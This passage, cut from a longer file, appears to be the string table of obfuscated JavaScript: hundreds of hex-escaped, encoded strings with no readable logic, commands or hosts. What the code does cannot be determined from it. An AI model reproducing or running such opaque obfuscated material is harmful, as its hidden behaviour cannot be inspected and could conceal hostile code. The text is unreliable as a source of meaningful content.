x6c\x77\x36\x66\x43\x6a\x6e\x50\x43\x6a\x73\x4f\x54\x5a\x2b\x61\x36\x75\x75\x65\x70\x68\x6e\x64\x6a\x77\x70\x35\x74\x77\x70\x72\x43\x6b\x63\x4b\x2f\x77\x34\x78\x6e\x77\x6f\x6b\x3d','\x77\x37\x6c\x58\x45\x73\x4b\x62\x4c\x41\x3d\x3d','\x77\x35\x4d\x4d\x4e\x52\x77\x4a','\x77\x71\x48\x44\x6c\x69\x4c\x44\x6b\x48\x51\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x67\x3d\x3d','\x66\x73\x4b\x61\x77\x35\x66\x43\x73\x54\x4d\x34\x77\x70\x6e\x43\x74\x57\x6c\x31','\x4e\x45\x58\x44\x73\x63\x4f\x46\x58\x56\x33\x44\x67\x51\x3d\x3d','\x49\x6d\x50\x43\x6d\x63\x4f\x2b\x59\x4d\x4f\x6b\x77\x34\x31\x73\x77\x36\x62\x43\x75\x4d\x4f\x39\x77\x36\x37\x44\x6e\x73\x4b\x7a\x77\x6f\x59\x48\x54\x4d\x4b\x33\x4a\x6c\x50\x43\x73\x38\x4f\x52\x46\x6a\x4d\x3d','\x77\x71\x77\x34\x77\x6f\x33\x44\x6c\x38\x4b\x6d\x65\x38\x4b\x6f\x64\x38\x4f\x33\x44\x45\x38\x42\x77\x72\x6f\x4d\x55\x63\x4f\x39\x77\x37\x66\x43\x75\x67\x46\x45\x77\x6f\x34\x3d','\x77\x71\x74\x61\x77\x72\x41\x30\x77\x35\x66\x44\x74\x67\x3d\x3d','\x65\x63\x4b\x6f\x77\x72\x7a\x44\x6f\x38\x4f\x37','\x4e\x77\x72\x43\x6f\x38\x4f\x49\x4c\x41\x3d\x3d','\x63\x6c\x44\x43\x73\x63\x4f\x51\x44\x6b\x33\x43\x6c\x6b\x39\x79\x77\x36\x58\x43\x6e\x7a\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x33\x44\x69\x68\x48\x44\x73\x32\x59\x3d','\x77\x70\x44\x43\x69\x52\x35\x4d\x77\x36\x49\x3d','\x77\x34\x44\x44\x71\x52\x78\x33\x4b\x41\x3d\x3d','\x77\x71\x5a\x77\x77\x36\x34\x74\x77\x35\x39\x66\x77\x37\x35\x41\x52\x4d\x4f\x65\x77\x70\x33\x44\x67\x58\x66\x44\x6b\x73\x4b\x5a','\x62\x6c\x62\x43\x75\x73\x4f\x56\x58\x51\x3d\x3d','\x35\x59\x6d\x56\x35\x4c\x6d\x32\x35\x4c\x79\x2b\x35\x6f\x47\x73\x35\x61\x65\x74\x35\x59\x71\x67\x35\x6f\x71\x72\x35\x59\x69\x43\x37\x37\x79\x68\x36\x4c\x53\x38\x35\x37\x57\x42\x35\x59\x2b\x4b\x35\x59\x71\x72\x35\x4c\x6d\x59\x35\x5a\x43\x48\x37\x37\x32\x6f','\x77\x37\x5a\x48\x77\x70\x6b\x42\x77\x35\x34\x3d','\x77\x37\x68\x67\x4d\x4d\x4b\x45\x77\x36\x76\x43\x6b\x6d\x64\x30\x77\x34\x78\x58\x5a\x73\x4f\x54\x77\x70\x62\x43\x6f\x63\x4b\x2b\x4c\x78\x4d\x78\x42\x38\x4b\x41\x77\x6f\x77\x3d','\x65\x56\x7a\x44\x6f\x38\x4f\x59\x56\x77\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x55\x58\x4c\x44\x67\x43\x66\x53\x51\x62\x77\x34\x51\x49\x44\x30\x76\x43\x74\x38\x4b\x5a\x77\x6f\x5a\x58\x59\x4d\x4b\x4d\x77\x70\x62\x43\x68\x73\x4b\x34\x77\x72\x72\x44\x72\x63\x4b\x6d\x58\x4d\x4b\x4b\x77\x36\x76\x43\x6e\x4d\x4b\x71\x77\x35\x50\x43\x70\x47\x4d\x35','\x4e\x4d\x4b\x39\x4c\x56\x48\x43\x67\x45\x39\x31','\x59\x56\x58\x43\x72\x38\x4f\x4b\x56\x6b\x50\x44\x6c\x30\x64\x71\x77\x37\x66\x44\x69\x69\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x66\x44\x73\x6c\x33\x44\x6a\x38\x4b\x4f\x57\x57\x55\x37\x77\x71\x76\x44\x6f\x33\x34\x3d','\x77\x35\x62\x44\x71\x38\x4f\x42\x53\x67\x3d\x3d','\x61\x38\x4b\x72\x77\x37\x31\x4a\x4b\x68\x4d\x3d','\x56\x79\x48\x44\x72\x38\x4b\x50\x77\x70\x77\x68','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x54\x43\x6d\x4d\x4f\x5a\x77\x71\x59\x52\x63\x45\x37\x44\x72\x63\x4b\x6b\x59\x63\x4b\x54\x62\x38\x4f\x74\x77\x72\x6e\x43\x6e\x79\x6c\x61','\x77\x37\x59\x52\x45\x73\x4b\x74\x42\x63\x4f\x66\x63\x41\x3d\x3d','\x77\x36\x6a\x44\x71\x77\x62\x44\x6a\x6e\x52\x45\x77\x71\x66\x43\x6d\x41\x73\x63\x77\x35\x63\x41\x77\x37\x4e\x46\x77\x34\x31\x35\x63\x4d\x4b\x49\x77\x6f\x30\x55\x77\x34\x4a\x58\x46\x41\x3d\x3d','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x51\x3d','\x77\x71\x68\x61\x77\x71\x4d\x38','\x4a\x73\x4b\x64\x77\x34\x58\x43\x72\x6a\x4d\x77\x77\x6f\x63\x3d','\x77\x71\x35\x62\x77\x35\x6b\x2b\x52\x78\x34\x3d','\x4b\x63\x4f\x73\x59\x42\x76\x44\x6b\x6e\x49\x3d','\x4d\x7a\x58\x44\x67\x69\x4d\x61\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x72\x33\x43\x6b\x79\x48\x43\x68\x79\x55\x3d','\x63\x73\x4f\x69\x77\x70\x72\x44\x74\x67\x6a\x44\x71\x73\x4b\x71\x77\x70\x62\x43\x6a\x55\x30\x6a\x44\x38\x4f\x6e\x77\x71\x31\x65\x77\x37\x50\x44\x67\x33\x33\x43\x6d\x73\x4f\x42\x77\x70\x33\x44\x74\x63\x4f\x77\x45\x43\x68\x6c\x77\x71\x2f\x44\x72\x51\x3d\x3d','\x77\x70\x48\x43\x68\x44\x42\x4e\x53\x73\x4b\x5a\x63\x73\x4b\x31\x77\x72\x49\x6c\x77\x37\x50\x44\x70\x73\x4f\x45\x59\x4d\x4f\x2f\x77\x34\x55\x73\x48\x58\x66\x43\x6f\x4d\x4f\x58\x46\x73\x4b\x63\x4b\x38\x4f\x54\x54\x38\x4f\x37\x49\x48\x70\x54\x77\x34\x6a\x44\x73\x67\x54\x44\x69\x7a\x7a\x44\x75\x73\x4b\x61','\x52\x4d\x4b\x41\x77\x71\x68\x57\x4b\x58\x35\x6a\x4c\x4d\x4f\x6c\x55\x6e\x2f\x43\x6a\x38\x4b\x41','\x58\x6c\x4e\x32\x77\x35\x70\x57\x63\x43\x59\x72\x41\x63\x4f\x71\x77\x36\x77\x68\x77\x72\x6c\x38\x62\x43\x55\x3d','\x77\x34\x55\x48\x77\x71\x6f\x52\x46\x63\x4f\x64','\x52\x4d\x4b\x62\x77\x71\x6c\x45\x4c\x33\x51\x38\x4e\x38\x4f\x79\x55\x41\x3d\x3d','\x56\x79\x54\x44\x6f\x38\x4b\x65\x77\x6f\x30\x72\x51\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x35\x62\x43\x74\x79\x4d\x3d','\x77\x35\x38\x77\x77\x34\x73\x38\x77\x71\x78\x68\x77\x37\x55\x6f\x77\x70\x54\x44\x75\x73\x4f\x6c\x77\x36\x72\x44\x6b\x41\x3d\x3d','\x4e\x78\x4a\x52\x47\x63\x4f\x33\x4e\x4d\x4f\x6c\x54\x48\x48\x44\x67\x6b\x4c\x44\x6a\x4d\x4b\x59\x77\x72\x74\x4c\x64\x31\x76\x44\x73\x4d\x4b\x69','\x46\x43\x72\x44\x75\x4d\x4b\x6b\x77\x37\x49\x58\x77\x34\x77\x79\x77\x37\x34\x69\x51\x55\x64\x32\x64\x45\x5a\x44\x77\x70\x72\x44\x68\x73\x4f\x59','\x58\x6b\x52\x7a\x77\x35\x78\x57\x4f\x43\x56\x30\x45\x73\x4f\x6b\x77\x36\x38\x74\x77\x37\x70\x30\x64\x53\x76\x43\x6b\x68\x55\x3d','\x43\x69\x4c\x44\x74\x38\x4b\x55\x77\x70\x67\x39\x51\x38\x4f\x72\x77\x6f\x38\x4f\x5a\x67\x3d\x3d','\x4f\x68\x46\x4a\x41\x4d\x4f\x79\x49\x51\x3d\x3d','\x77\x37\x66\x44\x72\x7a\x5a\x6a\x4f\x73\x4f\x51\x41\x51\x3d\x3d','\x4e\x42\x48\x43\x71\x73\x4f\x52\x4f\x55\x6c\x4d\x77\x34\x76\x44\x75\x51\x3d\x3d','\x4a\x6b\x50\x44\x72\x38\x4f\x4e\x56\x6c\x38\x3d','\x77\x37\x33\x44\x6d\x44\x50\x43\x69\x63\x4b\x44','\x77\x36\x4a\x57\x77\x37\x67\x77\x45\x67\x3d\x3d','\x4f\x63\x4b\x79\x77\x72\x5a\x74','\x42\x63\x4f\x42\x77\x71\x62\x44\x68\x78\x51\x3d','\x51\x32\x67\x30\x56\x67\x3d\x3d','\x51\x42\x33\x44\x71\x38\x4b\x2b\x77\x71\x51\x3d','\x77\x71\x44\x44\x6e\x44\x72\x44\x6e\x63\x4b\x4a','\x77\x70\x49\x66\x50\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x71\x34\x64\x4b\x38\x4b\x54\x4b\x51\x3d\x3d','\x61\x38\x4b\x78\x77\x36\x62\x43\x6a\x44\x63\x3d','\x77\x37\x39\x37\x77\x6f\x38\x58\x77\x37\x6f\x3d','\x77\x70\x52\x77\x5a\x54\x35\x4f','\x77\x6f\x74\x39\x77\x36\x77\x45\x55\x67\x3d\x3d','\x77\x34\x78\x33\x77\x71\x55\x30\x77\x37\x55\x3d','\x77\x36\x30\x43\x4b\x6a\x73\x55','\x4b\x73\x4f\x69\x77\x71\x2f\x44\x6d\x44\x67\x3d','\x77\x71\x58\x44\x71\x67\x50\x44\x6e\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x54\x70\x37\x53\x77\x3d\x3d','\x77\x34\x72\x44\x68\x79\x72\x43\x69\x63\x4b\x79','\x48\x77\x76\x43\x76\x63\x4f\x6b\x4a\x51\x3d\x3d','\x51\x43\x50\x44\x67\x38\x4f\x4e\x4f\x51\x3d\x3d','\x4f\x58\x78\x77\x77\x36\x64\x4f','\x63\x78\x4c\x44\x75\x38\x4b\x66\x77\x36\x6f\x3d','\x4d\x54\x6a\x43\x70\x38\x4b\x67\x45\x41\x3d\x3d','\x53\x67\x76\x44\x68\x63\x4f\x33\x4a\x51\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x66\x44\x68\x68\x73\x3d','\x77\x72\x50\x43\x6a\x43\x38\x3d','\x77\x34\x76\x43\x72\x6b\x6e\x44\x76\x41\x3d\x3d','\x4d\x52\x48\x43\x70\x63\x4f\x39\x46\x63\x4b\x55\x77\x70\x77\x3d','\x4e\x38\x4b\x79\x77\x72\x78\x32\x77\x6f\x33\x44\x73\x38\x4f\x56\x77\x36\x6c\x6f\x4a\x67\x4d\x63\x77\x34\x6a\x43\x6e\x56\x51\x3d','\x4b\x4d\x4f\x71\x59\x52\x33\x44\x68\x48\x74\x4e\x77\x70\x56\x53','\x77\x71\x31\x5a\x77\x34\x77\x30\x63\x6a\x33\x44\x6e\x63\x4f\x4f\x77\x36\x6a\x44\x73\x38\x4b\x64','\x77\x36\x7a\x44\x68\x7a\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x45\x32\x77\x70\x44\x44\x6e\x4d\x4b\x2f\x65\x38\x4b\x5a\x4e\x63\x4f\x7a','\x49\x42\x48\x43\x75\x63\x4f\x52\x4a\x48\x39\x4b\x77\x35\x44\x44\x69\x38\x4f\x34\x77\x71\x39\x71\x77\x34\x54\x44\x73\x73\x4b\x50','\x62\x6a\x76\x44\x6e\x79\x67\x44\x77\x72\x48\x44\x67\x6b\x35\x34','\x57\x44\x62\x44\x71\x38\x4b\x30','\x65\x7a\x54\x44\x67\x69\x67\x64','\x77\x70\x48\x43\x6a\x53\x54\x43\x71\x54\x67\x3d','\x41\x63\x4b\x54\x77\x72\x52\x33\x77\x71\x38\x3d','\x4d\x32\x56\x2f\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x52\x77\x37\x44\x6f\x73\x4f\x73\x4d\x73\x4b\x46\x44\x38\x4f\x70\x77\x6f\x74\x4e\x77\x34\x56\x6a\x77\x6f\x58\x44\x73\x38\x4f\x35','\x4f\x38\x4b\x4c\x4d\x63\x4b\x6d\x77\x36\x2f\x44\x67\x38\x4b\x56\x41\x79\x4d\x3d','\x77\x35\x54\x44\x6f\x69\x6c\x43\x45\x41\x3d\x3d','\x77\x34\x6e\x43\x74\x52\x74\x6f\x55\x51\x3d\x3d','\x77\x37\x48\x44\x74\x7a\x31\x31\x44\x4d\x4f\x42','\x65\x73\x4b\x6c\x77\x6f\x54\x44\x6a\x4d\x4f\x66','\x65\x4d\x4b\x77\x77\x72\x6a\x44\x75\x73\x4f\x64','\x54\x43\x58\x44\x72\x63\x4b\x52','\x77\x6f\x52\x57\x77\x6f\x34\x57\x77\x37\x51\x3d','\x4f\x73\x4b\x65\x45\x73\x4b\x67\x77\x34\x38\x3d','\x77\x34\x41\x50\x77\x71\x6f\x44','\x77\x34\x6f\x47\x77\x6f\x50\x44\x75\x73\x4b\x6a','\x4a\x78\x62\x43\x73\x38\x4f\x49\x4c\x57\x68\x42\x77\x34\x6f\x3d','\x42\x6e\x7a\x44\x6b\x4d\x4f\x48\x56\x41\x3d\x3d','\x77\x37\x59\x77\x77\x70\x72\x44\x68\x77\x3d\x3d','\x65\x47\x67\x38\x52\x4d\x4b\x79','\x77\x35\x54\x44\x69\x52\x74\x47\x48\x67\x3d\x3d','\x64\x4d\x4f\x75\x77\x37\x67\x4d\x44\x67\x3d\x3d','\x77\x34\x74\x56\x77\x35\x41\x7a\x77\x36\x38\x3d','\x43\x4d\x4f\x69\x77\x71\x54\x44\x71\x7a\x6f\x3d','\x77\x35\x37\x43\x6b\x7a\x78\x68\x56\x4d\x4b\x4d\x59\x73\x4b\x7a','\x77\x35\x2f\x44\x76\x57\x58\x43\x69\x73\x4b\x42','\x77\x36\x5a\x56\x45\x4d\x4b\x66\x47\x67\x3d\x3d','\x48\x6b\x4a\x77\x77\x37\x68\x6f','\x77\x35\x7a\x43\x6d\x7a\x46\x42\x55\x77\x3d\x3d','\x77\x34\x56\x65\x43\x63\x4b\x43\x77\x36\x73\x3d','\x77\x34\x64\x75\x77\x35\x73\x6c\x47\x51\x3d\x3d','\x43\x78\x76\x43\x72\x4d\x4f\x48\x4f\x41\x3d\x3d','\x4d\x63\x4b\x73\x77\x71\x74\x6d\x77\x72\x49\x3d','\x62\x41\x4a\x76\x47\x63\x4f\x4a','\x77\x37\x76\x43\x70\x68\x46\x34\x58\x67\x3d\x3d','\x4f\x52\x58\x43\x76\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x6a\x43\x75\x56\x6e\x44\x75\x4d\x4b\x7a','\x56\x51\x7a\x44\x6d\x38\x4f\x54\x47\x67\x3d\x3d','\x59\x42\x64\x4d\x4b\x63\x4f\x64','\x77\x6f\x37\x44\x6b\x53\x50\x44\x69\x4d\x4b\x6b','\x77\x70\x35\x72\x77\x37\x59\x7a\x77\x6f\x41\x3d','\x77\x34\x4a\x52\x48\x63\x4b\x78\x4d\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x32\x66\x43\x76\x73\x4b\x37','\x77\x37\x51\x4e\x50\x43\x30\x4a','\x45\x56\x4e\x67\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x37\x34\x37\x45\x78\x30\x66','\x4b\x41\x33\x43\x71\x73\x4f\x68\x43\x63\x4b\x49\x77\x70\x66\x44\x68\x41\x3d\x3d','\x77\x70\x4a\x76\x61\x67\x68\x4c\x66\x4d\x4f\x58\x77\x6f\x73\x58\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x49\x62\x77\x37\x63\x41\x77\x72\x49\x3d','\x41\x7a\x44\x43\x6e\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x34\x76\x44\x69\x73\x4f\x46\x62\x6e\x6f\x3d','\x77\x37\x34\x79\x77\x70\x41\x70\x48\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x35\x45\x4e\x77\x37\x73\x3d','\x58\x73\x4b\x79\x77\x72\x6e\x44\x72\x4d\x4f\x68','\x62\x58\x54\x43\x69\x73\x4f\x55\x66\x4d\x4f\x67\x77\x34\x77\x78','\x77\x71\x4c\x44\x6e\x78\x6c\x6f\x77\x6f\x55\x3d','\x77\x72\x70\x47\x77\x72\x55\x2f\x77\x35\x76\x44\x71\x69\x49\x44','\x47\x4d\x4b\x4e\x77\x71\x78\x4b\x4b\x33\x52\x53\x4f\x63\x4f\x6e\x54\x57\x6b\x3d','\x77\x34\x55\x2b\x77\x6f\x38\x79\x47\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x71\x48\x44\x6e\x42\x63\x3d','\x77\x72\x48\x43\x74\x52\x31\x75\x77\x36\x34\x3d','\x45\x73\x4b\x46\x77\x72\x6c\x74\x77\x6f\x63\x3d','\x77\x6f\x76\x44\x75\x45\x6e\x43\x6d\x6c\x59\x3d','\x53\x67\x2f\x44\x70\x63\x4f\x38\x4a\x77\x3d\x3d','\x77\x71\x39\x47\x77\x72\x6b\x33','\x46\x54\x72\x43\x75\x38\x4f\x4f\x45\x77\x3d\x3d','\x77\x70\x30\x69\x77\x34\x59\x73\x77\x72\x42\x72\x77\x36\x5a\x68','\x51\x48\x4d\x68\x53\x38\x4b\x68','\x77\x37\x74\x66\x77\x71\x59\x43\x77\x37\x55\x3d','\x62\x51\x6e\x44\x6d\x63\x4b\x39\x77\x34\x6b\x3d','\x77\x6f\x4a\x37\x63\x77\x4a\x76','\x63\x73\x4f\x57\x77\x34\x55\x75\x4a\x41\x3d\x3d','\x77\x71\x68\x4c\x77\x72\x4d\x51\x77\x35\x37\x44\x70\x54\x59\x44','\x77\x6f\x70\x6f\x77\x37\x30\x68\x59\x41\x3d\x3d','\x77\x35\x54\x43\x75\x56\x2f\x44\x71\x38\x4b\x48','\x77\x70\x49\x76\x77\x35\x55\x32\x77\x72\x63\x3d','\x4e\x77\x76\x43\x6b\x73\x4b\x71\x4a\x67\x3d\x3d','\x55\x77\x35\x51\x4f\x4d\x4f\x4c','\x77\x36\x78\x72\x77\x6f\x45\x32\x77\x35\x6b\x3d','\x4c\x51\x6e\x43\x6b\x73\x4f\x48\x4a\x51\x3d\x3d','\x77\x34\x35\x43\x77\x6f\x63\x58\x77\x34\x73\x3d','\x46\x47\x52\x79\x77\x35\x39\x6e','\x77\x34\x4e\x78\x41\x4d\x4b\x79\x45\x51\x3d\x3d','\x4e\x6b\x33\x44\x73\x4d\x4f\x4c\x57\x6b\x55\x3d','\x77\x36\x66\x44\x71\x7a\x5a\x6e\x48\x63\x4f\x58\x47\x77\x3d\x3d','\x77\x34\x30\x74\x47\x68\x6f\x58','\x77\x37\x44\x43\x6d\x32\x6a\x44\x74\x63\x4b\x4f','\x53\x79\x6a\x44\x68\x63\x4b\x66\x77\x37\x67\x3d','\x42\x46\x5a\x32\x77\x35\x4a\x44\x4b\x51\x3d\x3d','\x66\x6a\x54\x44\x67\x6a\x51\x4b\x77\x71\x37\x44\x6f\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x35\x67\x71\x49\x41\x3d\x3d','\x4c\x6b\x6e\x44\x72\x4d\x4f\x4c\x53\x31\x6b\x3d','\x77\x36\x59\x47\x77\x70\x54\x44\x6d\x63\x4b\x53','\x77\x34\x55\x75\x47\x79\x63\x6f','\x77\x37\x72\x44\x69\x53\x33\x43\x68\x38\x4b\x53\x77\x6f\x41\x3d','\x77\x6f\x4e\x6d\x61\x42\x52\x59\x61\x73\x4f\x67','\x77\x72\x48\x43\x6b\x51\x78\x70\x77\x36\x73\x3d','\x77\x34\x74\x68\x77\x6f\x45\x52\x77\x37\x4d\x3d','\x77\x71\x7a\x44\x6d\x6b\x54\x43\x6c\x30\x63\x3d','\x4c\x42\x4c\x43\x6d\x73\x4b\x4d\x47\x7a\x38\x3d','\x4a\x78\x4c\x43\x74\x63\x4f\x58\x4c\x47\x6c\x51','\x50\x63\x4b\x6f\x77\x71\x74\x4f\x77\x71\x34\x3d','\x77\x6f\x78\x76\x61\x51\x42\x4a\x63\x51\x3d\x3d','\x4f\x73\x4b\x79\x77\x72\x74\x4a\x42\x51\x3d\x3d','\x77\x35\x55\x70\x77\x6f\x73\x45\x47\x41\x3d\x3d','\x77\x35\x4e\x6c\x47\x63\x4b\x34\x4e\x63\x4b\x53\x45\x63\x4b\x47\x77\x71\x56\x68\x77\x37\x73\x3d','\x77\x6f\x6a\x43\x74\x43\x35\x55\x77\x36\x34\x3d','\x77\x36\x66\x43\x76\x44\x52\x4b\x58\x51\x3d\x3d','\x4b\x54\x6e\x43\x6e\x63\x4b\x68\x4d\x51\x3d\x3d','\x77\x34\x35\x6d\x77\x37\x4d\x67\x77\x37\x51\x3d','\x57\x38\x4b\x39\x77\x71\x66\x44\x73\x4d\x4f\x31\x5a\x7a\x54\x44\x74\x67\x3d\x3d','\x77\x34\x46\x57\x77\x70\x38\x65\x77\x35\x59\x3d','\x77\x36\x64\x75\x45\x38\x4b\x53\x4b\x77\x3d\x3d','\x77\x72\x6f\x5a\x43\x63\x4b\x41\x48\x77\x3d\x3d','\x41\x48\x58\x44\x69\x73\x4f\x37\x65\x77\x3d\x3d','\x77\x36\x37\x44\x68\x46\x33\x43\x6e\x67\x3d\x3d','\x77\x34\x46\x65\x77\x36\x59\x69\x45\x51\x3d\x3d','\x77\x36\x33\x44\x71\x54\x31\x78\x41\x41\x3d\x3d','\x4e\x47\x31\x6b\x77\x70\x7a\x43\x72\x41\x3d\x3d','\x77\x36\x76\x44\x67\x41\x42\x32\x4b\x51\x3d\x3d','\x4a\x45\x58\x44\x72\x4d\x4f\x49','\x77\x6f\x2f\x43\x67\x41\x39\x56\x77\x34\x4d\x3d','\x4f\x73\x4b\x7a\x77\x72\x74\x6d\x77\x70\x67\x3d','\x77\x37\x62\x43\x70\x57\x2f\x44\x69\x63\x4b\x44','\x77\x70\x56\x59\x62\x41\x52\x38','\x50\x51\x52\x4b','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x73\x6d\x59\x3d','\x77\x35\x38\x55\x77\x6f\x67\x50\x48\x67\x3d\x3d','\x66\x43\x6a\x44\x70\x63\x4b\x79\x77\x6f\x73\x3d','\x77\x35\x44\x44\x69\x63\x4f\x4c\x52\x33\x41\x3d','\x77\x70\x51\x71\x77\x35\x55\x59\x77\x72\x30\x3d','\x77\x71\x2f\x44\x71\x77\x6e\x44\x6e\x57\x52\x79\x77\x72\x7a\x44\x6e\x46\x45\x48','\x4f\x73\x4b\x73\x77\x6f\x52\x47\x48\x77\x3d\x3d','\x77\x72\x2f\x44\x6f\x63\x4b\x64\x63\x6d\x51\x3d','\x4e\x53\x6a\x43\x69\x73\x4f\x73\x46\x67\x3d\x3d','\x50\x67\x72\x43\x71\x63\x4f\x76\x44\x4d\x4b\x44','\x66\x43\x33\x44\x70\x53\x55\x4c','\x77\x6f\x52\x78\x77\x34\x73\x54\x77\x70\x51\x4c\x77\x35\x45\x3d','\x77\x37\x66\x44\x6d\x68\x50\x43\x69\x4d\x4b\x64','\x77\x34\x46\x67\x77\x36\x73\x2f\x4c\x77\x3d\x3d','\x41\x31\x74\x74\x77\x35\x46\x44\x43\x54\x67\x3d','\x46\x46\x35\x33\x77\x35\x52\x45\x4d\x54\x49\x3d','\x51\x42\x6e\x44\x6b\x63\x4f\x41\x4b\x77\x3d\x3d','\x62\x56\x55\x51\x59\x38\x4b\x46','\x61\x67\x50\x44\x74\x63\x4b\x68\x77\x35\x6f\x3d','\x77\x71\x52\x37\x77\x37\x4d\x5a\x59\x51\x3d\x3d','\x77\x71\x50\x44\x6f\x6a\x4c\x44\x6a\x56\x45\x3d','\x77\x35\x58\x43\x6e\x6b\x2f\x44\x6e\x38\x4b\x65','\x57\x38\x4b\x7a\x77\x72\x6f\x3d','\x77\x72\x77\x66\x45\x73\x4b\x73\x41\x63\x4f\x4d\x65\x77\x46\x59\x4a\x67\x44\x43\x6a\x38\x4b\x43\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x78\x52\x77\x6f\x55\x55\x77\x35\x37\x44\x76\x69\x48\x43\x6b\x38\x4f\x33','\x56\x44\x44\x44\x70\x38\x4b\x59\x77\x72\x45\x58\x56\x38\x4b\x67\x77\x70\x34\x43\x64\x51\x3d\x3d','\x77\x71\x74\x41\x77\x72\x4d\x71','\x49\x73\x4b\x5a\x4a\x4d\x4b\x7a\x77\x34\x6b\x3d','\x77\x37\x58\x44\x6e\x38\x4f\x6c\x52\x33\x4d\x3d','\x77\x37\x78\x4e\x77\x36\x41\x48\x50\x51\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x52\x63\x48\x73\x3d','\x77\x72\x51\x66\x46\x67\x3d\x3d','\x54\x78\x66\x44\x6e\x51\x38\x65','\x49\x4d\x4b\x63\x4a\x58\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x78\x65\x77\x70\x34\x66\x77\x35\x66\x44\x6e\x42\x44\x43\x68\x4d\x4f\x7a','\x77\x71\x48\x44\x6e\x77\x4c\x44\x67\x46\x6b\x3d','\x77\x37\x70\x75\x4d\x38\x4b\x42\x77\x34\x34\x3d','\x77\x36\x66\x44\x74\x43\x6f\x3d','\x77\x6f\x42\x57\x77\x35\x49\x69\x77\x6f\x73\x3d','\x42\x73\x4f\x42\x77\x70\x4c\x44\x71\x69\x77\x3d','\x77\x71\x35\x31\x77\x72\x49\x72\x77\x37\x30\x3d','\x4d\x38\x4f\x67\x64\x78\x63\x3d','\x77\x6f\x50\x44\x6c\x79\x7a\x44\x71\x55\x77\x3d','\x47\x38\x4b\x4f\x77\x71\x31\x58\x4f\x67\x3d\x3d','\x57\x54\x58\x44\x70\x73\x4b\x75\x77\x36\x6b\x3d','\x5a\x6e\x4d\x6e\x51\x73\x4b\x57','\x45\x4d\x4f\x62\x77\x6f\x2f\x44\x75\x68\x38\x3d','\x65\x52\x37\x44\x68\x73\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x70\x42\x7a\x44\x6b\x4d\x4b\x42','\x77\x34\x6c\x58\x77\x37\x77\x71\x77\x34\x38\x3d','\x77\x35\x72\x43\x6c\x68\x4a\x4e\x53\x51\x3d\x3d','\x48\x4d\x4b\x47\x4f\x6c\x6a\x43\x69\x77\x3d\x3d','\x47\x63\x4b\x30\x43\x6b\x54\x43\x6d\x77\x3d\x3d','\x58\x38\x4b\x6f\x77\x6f\x6e\x44\x71\x73\x4f\x4a','\x77\x70\x64\x69\x77\x36\x55\x44\x62\x51\x3d\x3d','\x55\x51\x7a\x44\x69\x4d\x4f\x53\x47\x77\x3d\x3d','\x77\x71\x31\x41\x77\x72\x51\x6d\x77\x35\x2f\x44\x6f\x53\x73\x45\x77\x6f\x66\x44\x6e\x57\x56\x41\x4b\x78\x55\x66','\x5a\x4d\x4f\x68\x77\x36\x4d\x41\x43\x52\x6a\x44\x6a\x63\x4b\x4e\x77\x6f\x45\x3d','\x77\x37\x74\x70\x4f\x4d\x4b\x57\x77\x37\x44\x43\x71\x57\x38\x76\x77\x34\x74\x41\x5a\x77\x3d\x3d','\x66\x7a\x66\x44\x69\x54\x34\x3d','\x77\x37\x76\x44\x6a\x6b\x48\x43\x6c\x63\x4b\x6d\x4b\x38\x4f\x66\x41\x68\x63\x3d','\x77\x36\x46\x73\x77\x36\x55\x33\x77\x34\x42\x4f\x77\x37\x4e\x42\x64\x63\x4f\x42\x77\x35\x58\x44\x68\x58\x7a\x44\x6d\x73\x4b\x43','\x53\x54\x72\x44\x76\x63\x4b\x69\x77\x36\x34\x65\x77\x36\x70\x77\x77\x36\x77\x3d','\x4a\x68\x48\x43\x76\x73\x4f\x64','\x65\x38\x4b\x51\x77\x35\x62\x43\x74\x7a\x30\x39\x77\x71\x48\x43\x73\x32\x30\x3d','\x4e\x73\x4b\x2b\x4c\x31\x2f\x43\x6d\x77\x3d\x3d','\x49\x51\x48\x43\x70\x4d\x4b\x44\x46\x41\x3d\x3d','\x50\x47\x4e\x2b\x77\x35\x31\x45','\x77\x34\x64\x63\x4a\x63\x4b\x62\x77\x34\x73\x3d','\x77\x37\x56\x56\x77\x37\x49\x6d\x47\x73\x4b\x30\x5a\x63\x4f\x49\x77\x72\x50\x44\x6a\x6a\x6a\x43\x6d\x73\x4b\x63\x77\x6f\x70\x54','\x77\x35\x4a\x6a\x42\x73\x4b\x34\x4c\x38\x4b\x62\x42\x73\x4b\x46\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x76\x79\x54\x44\x6e\x4d\x4b\x79','\x63\x69\x56\x41\x4e\x73\x4f\x6d','\x43\x6d\x39\x79\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x46\x38\x4b\x77\x49\x55\x48\x43\x67\x51\x3d\x3d','\x77\x36\x68\x78\x77\x6f\x30\x52\x77\x36\x4d\x3d','\x77\x72\x78\x49\x77\x35\x73\x39\x55\x67\x3d\x3d','\x58\x51\x50\x44\x71\x73\x4b\x31\x77\x34\x30\x3d','\x77\x34\x70\x34\x77\x6f\x5